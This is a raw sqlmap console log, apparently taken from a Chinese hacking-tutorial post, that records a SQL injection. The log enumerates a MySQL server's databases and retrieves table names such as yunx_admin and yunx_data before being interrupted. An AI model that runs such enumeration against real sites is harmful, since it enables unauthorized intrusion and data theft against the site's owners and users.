 [15:57:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:57:27] [INFO] fetching current database
[15:57:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:57:27] [INFO] retrieved:
current database:
[15:57:31] [INFO] fetching database names
[15:57:31] [INFO] fetching number of databases
[15:57:31] [INFO] resumed: 3
[15:57:31] [INFO] resumed: information_schema
[15:57:31] [INFO] resumed:
[15:57:31] [INFO] resumed: test
[15:57:31] [INFO] fetching tables for databases: 'information_schema, sq , test'
[15:57:31] [INFO] fetching number of tables for database 'test'
[15:57:31] [INFO] retrieved: 0
[15:57:31] [WARNING] database 'test' appears to be empty
[15:57:31] [INFO] fetching number of tables for database 'sq '
[15:57:31] [INFO] retrieved: 5
[15:57:31] [INFO] retrieved: yunx_admin
[15:57:33] [INFO] retrieved: yunx_daili
[15:57:34] [INFO] retrieved: yunx_data
[15:57:34] [INFO] retrieved: yunx_del_log
[15:57:35] [INFO] retrieved: yunx_log
[15:57:36] [INFO] fetching number of tables for database 'information_schema'
[15:57:36] [INFO] retrieved: 40
[15:57:36] [INFO] retrieved: CHARACTER_SETS
[15:57:38] [INFO] retrieved: COLLATIONS
[15:57:43] [INFO] retrieved: COLLATION_CHARACT^C
HACK学习呀